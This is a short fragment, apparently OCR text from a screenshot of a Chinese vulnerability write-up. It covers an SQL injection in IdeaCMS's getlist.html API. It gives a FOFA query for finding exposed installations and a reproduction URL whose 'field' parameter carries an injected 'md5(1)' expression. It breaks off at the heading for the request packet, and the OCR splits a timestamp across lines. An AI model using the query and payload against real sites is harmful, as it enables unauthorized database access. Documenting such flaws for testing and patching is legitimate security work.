
IdeaCMS GetList.html存在SQL注入漏洞
4.fofa查询语句
icon_hash=”-1033616879″
5.漏洞复现
漏洞链接：
http://xx.xx.xx.xx/api/v1.index.article/getlist.html?
field=id,md5(1)&size=1&cat=3&time_stamp=178186447
6
漏洞数据包：